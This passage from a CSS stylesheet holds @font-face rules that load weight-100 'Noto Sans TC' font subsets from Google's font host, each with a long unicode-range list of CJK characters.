  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.51.woff2) format('woff2');
